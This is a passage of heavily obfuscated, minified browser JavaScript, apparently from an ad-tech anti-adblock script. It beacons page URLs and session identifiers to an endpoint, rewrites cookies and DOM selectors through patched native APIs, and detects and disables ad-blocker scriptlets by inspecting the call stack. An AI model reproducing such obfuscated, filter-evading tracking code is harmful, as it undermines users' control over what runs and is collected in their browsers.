uf=hg(uh);window[Ug(0xce7)](()=>{const uu=hg(uh);uf!==uu&&(uf=uu,hl(u6,u7,u8,u9));},0x64);}}function hg(u6){const UI=x8,u7=window[UI(0xc9e)][UI(0x7e1)][UI(0x61f)]('#')[0x0];return u6?u7[UI(0x61f)]('?')[0x0]:u7;}async function hI(u6,u7){const Uy=x8;hy(u6,Uy(0x9c4),new Map([[Uy(0xcd1),Q0['A'][Uy(0xba2)]],...u7]));}function hy(u6,u7,u8){const UX=x8;hc(u8);const u9=hN();if(u9&&u8[UX(0x10d9)](UX(0xb3e),u9),Q7['A'][UX(0x545)](UX(0x692)[UX(0x6b8)](u7,')'),hU(u8)),hG['A'][UX(0x2f0)]())return hX(u7,u8);hw(u6,u7,u8);}const hX=(u6,u7)=>{const Uw=x8;let u8=window;for(;u8!==u8[Uw(0x37e)][Uw(0x390)];)u8=u8[Uw(0x37e)][Uw(0x390)],u8[Uw(0x61e)]({'as_key':Uw(0x32b),'event':u6,'params':u7},'*');},hw=(u6,u7,u8)=>{const UK=x8;var u9;u8[UK(0x10d9)](UK(0x81e),hO[UK(0x80e)]()),hr[UK(0x1ed)]({'name':u7,'params':hU(u8)}),hD||(hD=!0x0,u9=async()=>{hD=!0x1,await hK(u6);},QC['A'][UK(0x3fb)](window)[UK(0x89b)]?QC['A'][UK(0x3fb)](window)[UK(0x89b)][UK(0xff1)](window,u9):QC['A'][UK(0x3fb)](window)[UK(0xa20)][UK(0xff1)](window,u9,0x64));};async function hK(u6){const UZ=x8,u7=hr;if(hr=[],0x0===u7[UZ(0x548)])return;if(Q0['A'][UZ(0x545)])return;if(!hv)return;const u8=await(0x0,Q5['C8'])(u6,Q0['A'][UZ(0xa68)])?(0x0,Q5['XV'])(Q0['A'][UZ(0xa68)],0x0):Q0['A'][UZ(0xa68)],u9=u8+UZ(0x1066)[UZ(0x6b8)](location[UZ(0x102a)]),uQ=Qy['A'][UZ(0xb35)](JSON[UZ(0x700)](u7));await hS['G'][UZ(0xe3d)](UZ(0x9a5),(0x0,Q3['Wq'])({'protectUrlContext':'v7'===u6[UZ(0xbb1)]||'v8'===u6[UZ(0xbb1)]?{'version':u6[UZ(0xbb1)],'originalHostname':u6[UZ(0xa5f)],'bidder':void 0x0,'randomize':!0x0}:u6,'url':u9,'endpoint':u8}),uQ);}async function hZ(u6,u7,u8){const UE=x8;let u9=arguments[UE(0x548)]>0x3&&void 0x0!==arguments[0x3]?arguments[0x3]:0x1;u8[UE(0x10d9)](UE(0x81e),u9[UE(0x80e)]()),hc(u8),Q7['A'][UE(0x545)](UE(0x692)[UE(0x6b8)](u7,')'),hU(u8));const uQ=Q0['A'][UE(0xa68)]+UE(0x1066)[UE(0x6b8)](location[UE(0x102a)]),uh=Qy['A'][UE(0xb35)](JSON[UE(0x700)]([{'name':u7,'params':hU(u8)}]));await hS['G'][UE(0xe3d)](UE(0x9a5),(0x0,Q3['Wq'])({'protectUrlContext':'v7'===u6[UE(0xbb1)]||'v8'===u6[UE(0xbb1)]?{'version':u6[UE(0xbb1)],'originalHostname':u6[UE(0xa5f)],'bidder':void 0x0,'randomize':!0x0}:u6,'url':uQ,'endpoint':Q0['A'][UE(0xa68)]}),uh);}function hE(u6){const Ue=x8;hv=Math[Ue(0x51e)]()<u6,hO=u6;}function hc(u6){const Uc=x8;u6[Uc(0x10d9)](Uc(0x2f7),location[Uc(0x7e1)]),u6[Uc(0x10d9)](Uc(0xcf2),Q0['A'][Uc(0xbb1)]),u6[Uc(0x10d9)](Uc(0x75e),Q6['A'][Uc(0xf85)]()[Uc(0x80e)]()),u6[Uc(0x10d9)](Uc(0xc87),(0x0,hz['FA'])()),u6[Uc(0x10d9)](Uc(0xb1b),(function(){const UV=Uc,u7=UV(0xb1b);try{let u8=sessionStorage[UV(0x17c)](u7);return u8||(u8=hx(),sessionStorage[UV(0x2be)](u7,u8)),u8;}catch(u9){return'';}}())),u6[Uc(0x10d9)](Uc(0xe7d),hk||(hk=hx(),hk)),u6[Uc(0x10d9)](Uc(0xf49),Math[Uc(0xc4e)](performance[Uc(0x5c7)]())[Uc(0x80e)]());}var hV=f(0x385);function hp(u6){const Up=x8,u7=new TextEncoder()[Up(0xb35)](u6);let u8='';for(const u9 of u7)u8+=String[Up(0x9c7)](u9);return btoa(u8);}function hL(u6,u7,u8){return u9=>{const UL=a2h;var uQ;const uh=UL(0x5ef)==typeof(null==u9?void 0x0:u9[UL(0xb69)])?u9[UL(0xb69)]:!(null==u9||null===(uQ=u9[UL(0xb69)])||void 0x0===uQ||!uQ[UL(0xe88)]),uf=UL(0x5ef)==typeof u8?u8:!(null==u8||!u8[UL(0xe88)]);return u9[UL(0xe45)]===u6&&uh===uf&&u7===u9[UL(0x3f9)];};}const hj=u6=>{const Uj=x8;if(u6[Uj(0x2e3)])return;u6[Uj(0x2e3)]=!0x0;const u7=u6[Uj(0x6c3)][Uj(0xe46)],u8=u6[Uj(0x6c3)][Uj(0x67c)],u9=()=>{const D0=Uj,uQ=new Error()[D0(0x155)];return!(!uQ||!/((abort-on-iframe-property|override-property)-(read|write))|prevent-listener/[D0(0xe21)](uQ));};u6[Uj(0x6c3)][Uj(0xe46)]=function(){const D1=Uj;return u9()?arguments[D1(0x548)]<=0x0?void 0x0:arguments[0x0]:u7(...arguments);},u6[Uj(0x6c3)][Uj(0x67c)]=function(){const D2=Uj;return u9()?arguments[D2(0x548)]<=0x0?void 0x0:arguments[0x0]:u8(...arguments);};};function f0(u6,u7){const D3=x8;u7[D3(0xf1c)]||u7[D3(0x825)]||(u7[D3(0xf1c)]=!0x0,u7[D3(0x2e3)]||Q7['A'][D3(0x10b8)](D3(0x85c)),QC['A'][D3(0x3a7)](u7),f3(u6,u7),f1(u7[D3(0xdb9)]));}const f1=u6=>{const D4=x8;u6[D4(0x1052)]=[],u6[D4(0x246)](D4(0xabb),()=>null);};function f2(u6){const D5=x8;let u7=!0x0,u8='';try{u8=u6[D5(0xc9e)][D5(0x7e1)];}catch(u9){u7=!0x1;}return u7;}const f3=(u6,u7)=>{const D6=x8;{const uo=u7[D6(0x494)][D6(0x977)][D6(0xf36)],uY=u7[D6(0x6c3)][D6(0xf6f)](u7[D6(0x494)][D6(0x977)],D6(0xf36));uo&&uY&&uY[D6(0x1063)]&&uY[D6(0x924)]&&QC['A'][D6(0x3fb)](u7)[D6(0x6ca)][D6(0xff1)](uo)[D6(0x245)](D6(0x773))&&u7[D6(0x6c3)][D6(0xe46)](u7[D6(0x494)][D6(0x977)],D6(0xf36),{'get':function(){}});}f6(u7,D6(0x4b5),D6(0x80e),function(){const D7=D6;if(this[D7(0x682)])return D7(0x1060)[D7(0x6b8)](this[D7(0x10bd)],D7(0x55d));for(var ub=arguments[D7(0x548)],uF=new Array(ub),uW=0x0;uW<ub;uW++)uF[uW]=arguments[uW];return QC['A'][D7(0x3fb)](u7)[D7(0x6ca)][D7(0xff1)](this,...uF);}),f7(u7,D6(0xc5c),D6(0x55e),{'get':function(){const D8=D6;for(var ub=arguments[D8(0x548)],uF=new Array(ub),uW=0x0;uW<ub;uW++)uF[uW]=arguments[uW];const uq=QC['A'][D8(0x3fb)](u7)[D8(0xea8)][D8(0x3fb)][D8(0xff1)](this,...uF);return uq?(0x0,Qd['QS'])(uq):uq;},'set':function(ub){const D9=D6;for(var uF=arguments[D9(0x548)],uW=new Array(uF>0x1?uF-0x1:0x0),uq=0x1;uq<uF;uq++)uW[uq-0x1]=arguments[uq];return QC['A'][D9(0x3fb)](u7)[D9(0xea8)][D9(0x10d9)][D9(0xff1)](this,D9(0xd23)==typeof ub?(0x0,Qd['Vd'])({'protectUrlContext':u6,'style':ub,...uW}):ub),ub;}}),f6(u7,D6(0xc5c),D6(0x5e7),function(ub){const DQ=D6;if(this[DQ(0x228)])return this[ub];for(var uF=arguments[DQ(0x548)],uW=new Array(uF>0x1?uF-0x1:0x0),uq=0x1;uq<uF;uq++)uW[uq-0x1]=arguments[uq];return QC['A'][DQ(0x3fb)](u7)[DQ(0x901)][DQ(0xff1)](this,ub,...uW);}),f6(u7,D6(0xc5c),D6(0x4b1),function(ub,uF){const Dh=D6;if(this[Dh(0x228)])return this[ub]=uF;for(var uW=arguments[Dh(0x548)],uq=new Array(uW>0x2?uW-0x2:0x0),uB=0x2;uB<uW;uB++)uq[uB-0x2]=arguments[uB];QC['A'][Dh(0x3fb)](u7)[Dh(0x5d5)][Dh(0xff1)](this,ub,Dh(0xd23)==typeof uF?(0x0,Qd['oY'])({'protectUrlContext':u6,'value':uF}):uF,...uq);}),f6(u7,D6(0x938),D6(0x6de),function(ub,uF){const Df=D6;return QC['A'][Df(0x3fb)](u7)[Df(0x77b)][Df(0xff1)](this,(0x0,Qd['dv'])({'protectUrlContext':u6,'stylesheet':ub}),uF);}),f6(u7,D6(0x938),D6(0xc69),function(ub){const Du=D6,uF=(0x0,Qd['dv'])({'protectUrlContext':u6,'stylesheet':ub});return QC['A'][Du(0x3fb)](u7)[Du(0xcb7)][Du(0xff1)](this,uF);}),f7(u7,D6(0xdc8),D6(0x87f),{'get':function(){const DM=D6;for(var ub=arguments[DM(0x548)],uF=new Array(ub),uW=0x0;uW<ub;uW++)uF[uW]=arguments[uW];const uq=QC['A'][DM(0x3fb)](u7)[DM(0x628)][DM(0x3fb)][DM(0xff1)](this,...uF);return uq?uq[DM(0x61f)](';')[DM(0xc14)](uB=>uB[DM(0x1056)]())[DM(0xc14)](uB=>{const Ds=DM,uT=uB[Ds(0x84b)]('=');return[uB[Ds(0x103e)](0x0,uT),uB[Ds(0x103e)](uT+0x1)];})[DM(0xc14)](uB=>{const Do=DM;let [uT,uR]=uB;if((0x0,Q2['_'])(uT)){const [uC,uS,uz]=(0x0,Q2['ks'])(uT)[Do(0x61f)](';');if(uz)return[uz,uR];}return[uT,uR];})[DM(0xc14)](uB=>{const DY=DM;let [uT,uR]=uB;return''[DY(0x6b8)](uT,'=')[DY(0x6b8)](uR);})[DM(0xda5)](';\x20'):uq;},'set':function(ub){const Db=D6,uF=fh(u7)||new URL(u7[Db(0xc9e)][Db(0x7e1)]);for(var uW=arguments[Db(0x548)],uq=new Array(uW>0x1?uW-0x1:0x0),uB=0x1;uB<uW;uB++)uq[uB-0x1]=arguments[uB];const uT=QC['A'][Db(0x3fb)](u7)[Db(0x628)][Db(0x3fb)][Db(0xff1)](this,...uq),uR=uT?uT[Db(0x61f)](';')[Db(0xc14)](uG=>uG[Db(0x1056)]())[Db(0xc14)](uG=>{const DF=Db,uP=uG[DF(0x84b)]('=');return[uG[DF(0x103e)](0x0,uP),uG[DF(0x103e)](uP+0x1)];})[Db(0x2ff)](uG=>{let [uP,ui]=uG;return(0x0,Q2['_'])(uP);})[Db(0xc14)](uG=>{const DW=Db;let [uP,ui]=uG;return[uP,ui,...(0x0,Q2['ks'])(uP)[DW(0x61f)](';')];})[Db(0xc14)](uG=>{let [uP,ui,uA,ua,um]=uG;return{'key':uP,'value':ui,'domain':uA,'path':ua,'name':um};}):[],uC=(uG=>(0x0,hY[Db(0x720)])(uG,{'decodeValues':!0x1}))(ub);if(void 0x0===uC[Db(0x350)]&&(uC[Db(0x350)]=u7[Db(0xad4)][Db(0x102a)]),uS=(uS=uC[Db(0x350)])[Db(0x50a)]('.')?uS[Db(0xdac)](0x1):uS,uF[Db(0x102a)]===u6[Db(0xa5f)]&&(!uS||uF[Db(0x102a)][Db(0x7a3)](uS)))return QC['A'][Db(0x3fb)](u7)[Db(0x628)][Db(0x10d9)][Db(0xff1)](this,ub,...uq);var uS;const uz=function(uG,uP,ui,uA,ua){const Dq=Db,um=new URL((0x0,Q3['EW'])(uP[Dq(0xc9e)][Dq(0x7e1)])?(0x0,Q3['sH'])(uP[Dq(0xc9e)][Dq(0x7e1)])[Dq(0xffb)]:uP[Dq(0xc9e)][Dq(0x7e1)]);if(!ua[Dq(0xb84)]){if('/'===um[Dq(0xc5f)])ua[Dq(0xb84)]='/';else{const uJ=um[Dq(0xc5f)][Dq(0x61f)]('/')[Dq(0xdac)](0x0,-0x1)[Dq(0xda5)]('/');ua[Dq(0xb84)]=uJ||'/';}}return ua[Dq(0x350)]||(ua[Dq(0x350)]=um[Dq(0x102a)]),ua[Dq(0x350)][Dq(0x50a)]('.')||(ua[Dq(0x350)]='.'+ua[Dq(0x350)]),((ux,uU,uD,ur,uv)=>{const DB=Dq,uO=uD[DB(0x409)](uk=>uk[DB(0x10bd)]===ur[DB(0x10bd)]&&uk[DB(0x350)]===ur[DB(0x350)]&&uk[DB(0xb84)]===ur[DB(0xb84)]),ud=uO?uO[DB(0x2a5)]:(0x0,Q2['md'])(''[DB(0x6b8)](ur[DB(0x350)],';')[DB(0x6b8)](ur[DB(0xb84)],';')[DB(0x6b8)](ur[DB(0x10bd)]),(0x0,ho['$o'])()),uN={'httpOnly':ur[DB(0x10b1)],'maxAge':ur[DB(0x9fc)],'encode':uk=>uk};return uN[DB(0xb84)]=function(uk,uH){const DT=DB,ul=(0x0,Q3['rI'])(uH);if('v7'===uk[DT(0xbb1)])return'/'[DT(0x6b8)](Q3['lv'],'/')[DT(0x6b8)](uk[DT(0xa5f)],'/')[DT(0x6b8)]((0x0,hb['Y_'])(uk[DT(0x781)]),'/')[DT(0x6b8)](ul);if('v8'===uk[DT(0xbb1)])return'/'[DT(0x6b8)](Q3['ep'],'/')[DT(0x6b8)](uk[DT(0xa5f)],'/')[DT(0x6b8)]((0x0,hb['Y_'])(uk[DT(0x781)]),'/')[DT(0x6b8)](ul);if(DT(0x7d3)===uk[DT(0xbb1)])return'/'[DT(0x6b8)](Q3['Ph'],'/')[DT(0x6b8)](uk[DT(0xa5f)],'/')[DT(0x6b8)](ul);if(DT(0xee0)===uk[DT(0xbb1)])return'/'[DT(0x6b8)](Q3['g3'],'/')[DT(0x6b8)](uk[DT(0xa5f)],'/')[DT(0x6b8)](ul);if(DT(0x374)===uk[DT(0xbb1)])return'/'[DT(0x6b8)](Q3['qF'],'/')[DT(0x6b8)](uk[DT(0xa5f)],'/')[DT(0x6b8)](ul);throw new Error(DT(0x7f5)[DT(0x6b8)](uk));}(ux,ur[DB(0x350)]),uN[DB(0x350)]=new URL((0x0,Q5['aV'])(uU))[DB(0x102a)],uv&&(uN[DB(0x9ce)]=uv),uN[DB(0x2f2)]=!0x0,uN[DB(0x748)]=DB(0xda6),ur[DB(0xbd8)]&&!isNaN(ur[DB(0xbd8)][DB(0xac4)]())&&(uN[DB(0xbd8)]=ur[DB(0xbd8)]),(0x0,hs['l'])(ud,ur[DB(0x879)],uN);})(uG,ui,uA,ua);}(u6,u7,Q0['A'][Db(0xa68)],uR,uC);return QC['A'][Db(0x3fb)](u7)[Db(0x628)][Db(0x10d9)][Db(0xff1)](this,uz,...uq);}}),f6(u7,D6(0xdc8),D6(0xf51),function(ub){const DR=D6;return QC['A'][DR(0x3fb)](u7)[DR(0xf8e)][DR(0xff1)](this,(0x0,Q2['md'])(ub));}),f6(u7,D6(0xdb9),D6(0xf51),function(ub){const DC=D6;return DC(0xd23)!=typeof ub&&(ub=u7[DC(0xd75)](ub)),QC['A'][DC(0x3fb)](u7)[DC(0x5c0)][DC(0xff1)](this,(0x0,Q2['md'])(ub));}),f6(u7,D6(0xdc8),D6(0x397),function(ub){const DS=D6;return QC['A'][DS(0x3fb)](u7)[DS(0xaa7)][DS(0xff1)](this,(0x0,Q2['md'])(ub));}),f6(u7,D6(0xdc8),D6(0xc18),function(ub){const Dz=D6;return ub=(0x0,hV['w4'])(ub),QC['A'][Dz(0x3fb)](u7)[Dz(0xc51)][Dz(0xff1)](this,(0x0,Qd['Qw'])({'protectUrlContext':u6,'selector':ub}));},ub=>ub),f6(u7,D6(0xdc8),D6(0xe17),function(ub){const DG=D6;return ub=(0x0,hV['w4'])(ub),QC['A'][DG(0x3fb)](u7)[DG(0xc77)][DG(0xff1)](this,(0x0,Qd['Qw'])({'protectUrlContext':u6,'selector':ub}));},ub=>ub),f6(u7,D6(0xdc8),D6(0x1bc),function(ub){const DP=D6;let uF=ub[DP(0x80e)]();if(0x0===uF[DP(0x548)])return QC['A'][DP(0x3fb)](u7)[DP(0x483)][DP(0xff1)](this,'');const uW=/import\(['"](http.+?)['"]\)/g;uF[DP(0x3ae)](uW)&&(uF=uF[DP(0x52d)](uW,(uT,uR)=>{const Di=DP,uC=(0x0,Q3['Wq'])({'protectUrlContext':u6,'url':uR,'kind':Q3['MN'][Di(0x153)],'baseUrl':QC['A'][Di(0x3fb)](u7)[Di(0xd2d)][Di(0x3fb)][Di(0x4b7)](u7[Di(0xdb9)]),'endpoint':Q0['A'][Di(0xa68)]});return Di(0x81a)[Di(0x6b8)](uC,'\x27)');}));let uq=h1({'_window':u7,'protectUrlContext':u6,'html':uF,'docBaseUrl':QC['A'][DP(0x3fb)](u7)[DP(0xd2d)][DP(0x3fb)][DP(0x4b7)](this)})||uF;if(uF[DP(0x245)](DP(0xe15))&&uF[DP(0x245)](DP(0xb0b))&&!uF[DP(0x245)](DP(0x6d1))&&uq[DP(0x245)](DP(0x6d1))&&(uq=uq[DP(0xdac)](0x0,uq[DP(0x108a)](DP(0x6d1)))),!uF[DP(0x245)]('\x0a')&&uF[DP(0x50a)](DP(0x175))&&uF[DP(0x61f)]('<')[DP(0x548)]-0x1==0x1&&!uF[DP(0x245)](DP(0x1095))&&uq[DP(0x7a3)](DP(0x1095))&&(uq=uq[DP(0xdac)](0x0,uq[DP(0x108a)](DP(0x1095)))),uF[DP(0x50a)](DP(0x911))&&uF[DP(0x7a3)](DP(0xa52))){const uT=DP(0x2b4)[DP(0x6b8)]((0x0,Q2['md'])(DP(0x964)),'\x22>');uq=uq[DP(0xdac)](0x0,uq[DP(0x108a)](uT)+uT[DP(0x548)]);}const uB=QC['A'][DP(0x3fb)](u7)[DP(0x483)][DP(0xff1)](this,uq);return this[DP(0xc4d)]&&(f1(u7[DP(0xdb9)]),hR(this[DP(0xc4d)]),hf(this[DP(0xc4d)]),Qv[DP(0x105b)](this[DP(0xc4d)]),u7[DP(0x5f9)]&&u7[DP(0x5f9)]()),uB;}),f6(u7,D6(0xdc8),D6(0x2d0),function(ub){const DA=D6;return this[DA(0x1bc)](ub+'\x0a');}),f6(u7,D6(0x6a5),D6(0xf51),function(ub){const Da=D6;return QC['A'][Da(0x3fb)](u7)[Da(0xa6d)][Da(0xff1)](this,(0x0,Q2['md'])(ub));}),f6(u7,D6(0x6a5),D6(0xc18),function(ub){const Dm=D6;return ub=(0x0,hV['w4'])(ub),QC['A'][Dm(0x3fb)](u7)[Dm(0xceb)][Dm(0xff1)](this,(0x0,Qd['Qw'])({'protectUrlContext':u6,'selector':ub}));},ub=>ub),f6(u7,D6(0x6a5),D6(0xe17),function(ub){const DJ=D6;return ub=(0x0,hV['w4'])(ub),QC['A'][DJ(0x3fb)](u7)[DJ(0x5b1)][DJ(0xff1)](this,(0x0,Qd['Qw'])({'protectUrlContext':u6,'selector':ub}));},ub=>ub),f6(u7,D6(0x40a),D6(0x36e),function(ub,uF){const Dx=D6;return Dx(0xd97)!==uF?QC['A'][Dx(0x3fb)](u7)[Dx(0x2ea)][Dx(0xff1)](this,ub,uF):QC['A'][Dx(0x3fb)](u7)[Dx(0x2ea)][Dx(0xff1)](this,h1({'_window':u7,'protectUrlContext':u6,'html':ub}),uF);}),f7(u7,D6(0xcbc),D6(0xdcf),{'get':function(){const Dn=D6;for(var ub=arguments[Dn(0x548)],uF=new Array(ub),uW=0x0;uW<ub;uW++)uF[uW]=arguments[uW];const uq=QC['A'][Dn(0x3fb)](u7)[Dn(0xc68)][Dn(0x3fb)][Dn(0xff1)](this,...uF);return(0x0,Q2['_'])(uq)?(0x0,Q2['ks'])(uq):uq;},'set':function(ub){const DU=D6;ub=(0x0,Q2['_'])(ub)?ub:(0x0,Q2['md'])(ub);for(var uF=arguments[DU(0x548)],uW=new Array(uF>0x1?uF-0x1:0x0),uq=0x1;uq<uF;uq++)uW[uq-0x1]=arguments[uq];return QC['A'][DU(0x3fb)](u7)[DU(0xce1)][DU(0x10d9)][DU(0xff1)](this,ub,...uW);}}),f8(u7,D6(0xcbc),D6(0x3eb),{'get':function(ub,uF){const DD=D6,uW=ub[uF];return uW?DD(0x548)===uF?uW:DD(0xfca)==typeof uW?uF===(null===(uq=u7[DD(0xa43)])||void 0x0===uq?void 0x0:uq[DD(0x8a7)])?function(){const Dr=DD,uB=uW[Dr(0xff1)](ub);return new u7[(Dr(0xae2))](uB,{'get':function(uT,uR){const Dv=Dr,uC=uT[uR];return uC?Dv(0x3c2)===uR?function(){const Dt=Dv,uS=uC[Dt(0xff1)](uT);return uS?new Proxy(uS,{'get':function(uz,uG){const DO=Dt,uP=uz[uG];return uP?DO(0x879)===uG?new Proxy(uP,{'get':function(ui,uA){const Dd=DO,ua=ui[uA];if(!ua)return ua;if(Dd(0x10bd)===uA&&ua[Dd(0x50a)](Dd(0x32e))){const um=ua[Dd(0xdac)](0x5);return(0x0,Q2['_'])(um)?Dd(0x32e)+(0x0,Q2['ks'])(um):ua;}return ua;}}):DO(0xfca)==typeof uP?uP[DO(0x4c7)](uz):uP:uP;}}):uS;}:Dv(0xfca)==typeof uC?uC[Dv(0x4c7)](uT):uC:uC;}});}:uW[DD(0x4c7)](ub):new u7[(DD(0xae2))](uW,{'get':function(uB,uT){const DN=DD,uR=uB[uT];if(!uR)return uR;if(DN(0xfca)==typeof uR)return uR[DN(0x4c7)](uB);if(DN(0x10bd)===uT&&uR[DN(0x50a)](DN(0x32e))){const uC=uR[DN(0xdac)](0x5);return DN(0x32e)+((0x0,Q2['_'])(uC)?(0x0,Q2['ks'])(uC):uC);}return uR;}}):uW;var uq;}},null),f8(u7,D6(0xcbc),D6(0x24d),{'get':function(ub,uF){const Dk=D6,uW=ub[uF];if(!uW)return uW;if(Dk(0x912)===uF)return function(){const DH=Dk,uq=[];for(var uB=arguments[DH(0x548)],uT=new Array(uB),uR=0x0;uR<uB;uR++)uT[uR]=arguments[uR];return uT[DH(0x5d2)](uC=>{const Dl=DH;uq[Dl(0x1ed)]((0x0,Q2['md'])(uC));}),uW[DH(0x4b7)](ub,[...uq]);};if(Dk(0xd7c)===uF)return function(uq){const Dg=Dk;return uW[Dg(0x4b7)](ub,[(0x0,Q2['md'])(uq)]);};if(Dk(0xcef)===uF)return function(){const DI=Dk;for(var uq=arguments[DI(0x548)],uB=new Array(uq),uT=0x0;uT<uq;uT++)uB[uT]=arguments[uT];const uR=uB[DI(0xc14)](uC=>(0x0,Q2['md'])(uC));return uW[DI(0x4b7)](ub,[...uR]);};if(Dk(0x109e)===uF)return function(uq,uB){const Dy=Dk;return uW[Dy(0x4b7)](ub,[(0x0,Q2['md'])(uq),uB]);};if(Dk(0x3c4)===uF)return function(uq,uB){const DX=Dk;return uW[DX(0x4b7)](ub,[(0x0,Q2['md'])(uq),(0x0,Q2['md'])(uB)]);};if(Dk(0x879)===uF)return uW[Dk(0x61f)]('\x20')[Dk(0xc14)](uq=>(0x0,Q2['_'])(uq)?(0x0,Q2['ks'])(uq):uq)[Dk(0xda5)]('\x20');if(uF===u7[Dk(0xa43)][Dk(0x8a7)])return function(){const Dw=Dk,uq=uW[Dw(0xff1)](ub);return new u7[(Dw(0xae2))](uq,{'get':function(uB,uT){const DK=Dw,uR=uB[uT];return uR?DK(0x3c2)===uT?function(){const DZ=DK,uC=uR[DZ(0xff1)](uB);return uC?new u7[(DZ(0xae2))](uC,{'get':function(uS,uz){const DE=DZ,uG=uS[uz];return uG?DE(0x879)===uz?(0x0,Q2['_'])(uG)?(0x0,Q2['ks'])(uG):uG:DE(0xfca)==typeof uG?uG[DE(0x4c7)](uS):uG:uG;}}):uC;}:DK(0xfca)==typeof uR?uR[DK(0x4c7)](uB):uR:uR;}});};if(Dk(0xd23)==typeof uF){const uq=parseInt(uF);if(!isNaN(uq))return(0x0,Q2['_'])(uW)?(0x0,Q2['ks'])(uW):uW;}return Dk(0xfca)==typeof uW?uW[Dk(0x4c7)](ub):uW;},'set':function(ub,uF,uW){const De=D6;return De(0x879)===uF&&(uW=uW[De(0x61f)]('\x20')[De(0xc14)](uq=>(0x0,Q2['_'])(uq)?uq:(0x0,Q2['md'])(uq))[De(0xda5)]('\x20')),ub[uF]=uW,!0x0;}},function(ub){const Dc=D6;return ub=ub[Dc(0x61f)]('\x20')[Dc(0xc14)](uF=>(0x0,Q2['md'])(uF))[Dc(0xda5)]('\x20'),QC['A'][Dc(0x3fb)](u7)[Dc(0xfa7)][Dc(0xff1)](this,Dc(0x74c),ub),ub;},()=>!0x0),f7(u7,D6(0xcbc),D6(0x936),{'get':function(){const DV=D6;for(var ub=arguments[DV(0x548)],uF=new Array(ub),uW=0x0;uW<ub;uW++)uF[uW]=arguments[uW];return QC['A'][DV(0x3fb)](u7)[DV(0xce1)][DV(0x3fb)][DV(0xff1)](this,...uF)[DV(0x61f)]('\x20')[DV(0xc14)](uq=>(0x0,Q2['_'])(uq)?(0x0,Q2['ks'])(uq):uq)[DV(0xda5)]('\x20');},'set':function(ub){const Dp=D6,uF=ub[Dp(0x61f)]('\x20')[Dp(0xc14)](uT=>(0x0,Q2['md'])(uT))[Dp(0xda5)]('\x20');for(var uW=arguments[Dp(0x548)],uq=new Array(uW>0x1?uW-0x1:0x0),uB=0x1;uB<uW;uB++)uq[uB-0x1]=arguments[uB];return QC['A'][Dp(0x3fb)](u7)[Dp(0xce1)][Dp(0x10d9)][Dp(0xff1)](this,uF,...uq);}}),f6(u7,D6(0xcbc),D6(0xdf4),function(ub){const DL=D6;return QC['A'][DL(0x3fb)](u7)[DL(0x423)][DL(0xff1)](this,(0x0,Qd['Qw'])({'protectUrlContext':u6,'selector':ub}));}),f6(u7,D6(0xcbc),D6(0xc86),function(ub){const Dj=D6;if(ub[Dj(0x50a)](Dj(0x32e))){const uW=ub[Dj(0xdac)](0x5)[Dj(0x657)]();(0x0,Q2['_'])(uW)||(ub=Dj(0x32e)+(0x0,Q2['md'])(uW));}let uF='';return uF=Dj(0x375)===ub||Dj(0x6a6)===ub||Dj(0x6f2)===ub?QC['A'][Dj(0x3fb)](u7)[Dj(0x9b9)][Dj(0xff1)](this,(0x0,Q2['md'])(ub)):QC['A'][Dj(0x3fb)](u7)[Dj(0x9b9)][Dj(0xff1)](this,ub),uF?('id'===ub&&(0x0,Q2['_'])(uF)?uF=(0x0,Q2['ks'])(uF):Dj(0x74c)===ub?uF=uF[Dj(0x61f)]('\x20')[Dj(0xc14)](uq=>(0x0,Q2['_'])(uq)?(0x0,Q2['ks'])(uq):uq)[Dj(0xda5)]('\x20'):Dj(0x8c8)===ub||Dj(0x330)===ub?Dj(0xd23)==typeof uF&&uF[Dj(0x50a)](Dj(0xe57))&&(uF=uF[Dj(0xdac)](0x3)):((()=>!!(Dj(0xab5)===this[Dj(0x10bf)][Dj(0x657)]()&&Dj(0x74b)===ub&&(0x0,Q3['EW'])(uF)||Dj(0xbd9)===this[Dj(0x10bf)][Dj(0x657)]()&&Dj(0x74b)===ub&&(0x0,Q3['EW'])(uF)||Dj(0xb54)===this[Dj(0x10bf)][Dj(0x657)]()&&Dj(0x74b)===ub&&(0x0,Q3['EW'])(uF)||Dj(0x817)===this[Dj(0x10bf)][Dj(0x657)]()&&Dj(0x7e1)===ub&&(0x0,Q3['EW'])(uF)||'a'===this[Dj(0x10bf)][Dj(0x657)]()&&Dj(0x7e1)===ub&&(0x0,Q3['EW'])(uF)||Dj(0x64e)===this[Dj(0x10bf)][Dj(0x657)]()&&Dj(0x74b)===ub&&(0x0,Q3['EW'])(uF)||Dj(0x3f5)===this[Dj(0x10bf)][Dj(0x657)]()&&Dj(0x74b)===ub&&(0x0,Q3['EW'])(uF)||Dj(0x917)===this[Dj(0x10bf)][Dj(0x657)]()&&Dj(0x6f9)===ub&&(0x0,Q3['EW'])(uF)))())?uF=(0x0,Q3['sH'])(uF)[Dj(0xffb)]:Dj(0xbd9)===this[Dj(0x10bf)][Dj(0x657)]()&&Dj(0xadd)===ub||Dj(0x3f5)===this[Dj(0x10bf)][Dj(0x657)]()&&Dj(0xadd)===ub&&(0x0,Q3['EW'])(uF)?uF=h0(uF):Dj(0x917)===this[Dj(0x10bf)][Dj(0x657)]()&&Dj(0xb10)===ub&&(0x0,Q2['_'])(uF)||this[Dj(0x10bf)][Dj(0x657)]()[Dj(0x50a)](Dj(0x109c))&&Dj(0x3f5)===ub&&(0x0,Q2['_'])(uF)||Dj(0xdf0)===ub&&(0x0,Q2['_'])(uF)?uF=(0x0,Q2['ks'])(uF):Dj(0x94c)===ub&&(0x0,Q2['_'])(uF)?uF=(0x0,Q2['xE'])(uF):Dj(0x4de)===ub&&(uF=QV(uF)),Dj(0x233)===ub&&(uF=(0x0,Qp['H'])(uF)),uF):uF;}),f6(u7,D6(0xcbc),D6(0x397),function(ub){const r0=D6;return QC['A'][r0(0x3fb)](u7)[r0(0xd9d)][r0(0xff1)](this,(0x0,Q2['md'])(ub));}),f6(u7,D6(0xcbc),D6(0xfb3),function(ub){const r1=D6;if(ub[r1(0x50a)](r1(0x32e))){const uF=ub[r1(0xdac)](0x5)[r1(0x657)]();(0x0,Q2['_'])(uF)||(ub=r1(0x32e)+(0x0,Q2['md'])(uF));}return QC['A'][r1(0x3fb)](u7)[r1(0x3f3)][r1(0xff1)](this,ub);}),f7(u7,D6(0xcbc),'id',{'get':function(){const r2=D6;for(var ub=arguments[r2(0x548)],uF=new Array(ub),uW=0x0;uW<ub;uW++)uF[uW]=arguments[uW];const uq=QC['A'][r2(0x3fb)](u7)[r2(0x1094)][r2(0x3fb)][r2(0xff1)](this,...uF);return(0x0,Q2['_'])(uq)?(0x0,Q2['ks'])(uq):uq;},'set':function(ub){const 